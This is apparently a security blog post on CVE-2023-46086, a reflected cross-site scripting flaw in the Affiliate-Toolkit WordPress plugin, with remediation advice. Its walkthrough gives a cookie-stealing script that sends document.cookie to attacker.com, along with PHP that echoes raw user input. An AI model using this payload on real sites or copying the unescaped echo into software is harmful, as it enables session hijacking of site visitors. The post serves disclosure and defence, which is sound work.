If you’re using WordPress for affiliate marketing, chances are you’ve heard about Affiliate-Toolkit. It’s a popular plugin, but in late 2023, security researchers discovered a serious vulnerability: CVE-2023-46086. This post takes a clear, detailed look at what went wrong, how attackers can exploit it, and how to protect your site.
What is CVE-2023-46086?
CVE-2023-46086 relates to an improper neutralization of input during web page generation, better known as a reflected cross-site scripting (XSS) vulnerability. This flaw sits inside the Affiliate-Toolkit WordPress Affiliate Plugin, from its earliest releases up to version 3.4.3.
Long story short: attackers can trick your website into running their own JavaScript code by abusing a weakness in how this plugin handles user-supplied input.
A visitor clicks a malicious link to your website (for example, via email or another website).
- The plugin echoes what’s in the URL without cleaning (escaping/sanitizing) it.
Exploiting CVE-2023-46086: Step by Step
Let’s see how an attacker could abuse this. We’ll use a simplified example.
Find the Vulnerable Parameter:
In Affiliate-Toolkit, certain page parameters (maybe like ?keyword= or ?search=) are reflected on-page.
`
https://yourwordpresssite.com/?keyword=
The Plugin Reflects the Payload:
Because Affiliate-Toolkit versions up to 3.4.3 didn’t properly sanitize input, the <script> is included in the page, and the JavaScript pops up.
Example Exploit Snippet
// Example malicious payload
<script>
fetch('https://attacker.com/steal?cookie='; + document.cookie);
</script>
If the plugin is vulnerable, simply placing that in the vulnerable parameter (e.g., ?search=) will execute the code on your site for whoever loads the link.
Affiliate-Toolkit might have code like this in early versions
<?php
// Bad: echoing raw user input
echo $_GET['keyword'];
?>
Correct handling should escape or sanitize the input
<?php
echo htmlspecialchars($_GET['keyword'], ENT_QUOTES, 'UTF-8');
?>
Patched: Version 3.4.4 and later
Original sources for more details:
- NVD Entry for CVE-2023-46086
- WPScan Advisory
- Affiliate-Toolkit Changelog
Update Immediately: Upgrade Affiliate-Toolkit to at least version 3.4.4.
- Use a Web Application Firewall: Consider a service like Wordfence to help prevent XSS attempts.
Patch your plugins, keep them updated, and train your team to spot suspicious links.
Stay safe and stay patched! If you want to test your site, try deliberately supplied script tags in obvious parameters—but only on your own site, in a safe environment. Always get permission before testing any live or production site.
If you want more security insights or hands-on advice, leave a comment or get in touch!
Timeline
Published on: 11/30/2023 16:15:10 UTC
Last modified on: 12/06/2023 00:39:07 UTC
